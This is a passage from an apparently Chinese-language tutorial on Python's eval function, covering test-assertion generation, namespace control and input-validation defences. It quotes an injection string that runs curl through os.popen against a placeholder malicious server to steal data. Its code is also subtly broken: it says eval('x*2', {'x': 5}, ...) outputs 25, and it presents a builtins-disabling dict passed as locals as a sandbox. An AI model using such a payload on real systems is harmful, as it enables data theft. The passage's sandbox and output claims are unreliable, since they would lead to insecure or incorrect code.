 Python eval函数核心指南

③ 自动化测试断言生成：

test_case = "assert len(response['items']) == expected_count"
eval(compile(test_case, ' ', 'exec'))

三、命名空间控制技巧

通过globals和locals参数精确控制变量访问：
safe_env = {'__builtins__': None} 禁用内置函数
result = eval('x*2', {'x': 5}, safe_env) 输出25
特殊参数组合可创建沙箱环境：当locals参数被忽略时，默认继承globals字典；当两者均未指定时，则继承调用位置的全局/局部变量。

四、安全边界设定

某社交平台用户注册接口曾遭攻击，攻击者注入"__import__('os').popen('curl 恶意服务器/steal_data')"字符串导致数据泄露。防御策略需采用多层级防护：

① 输入验证双重机制：

使用正则 r'^[\d\+\-\/().x ]+$' 过滤数学表达式后，再通过AST解析树检查节点类型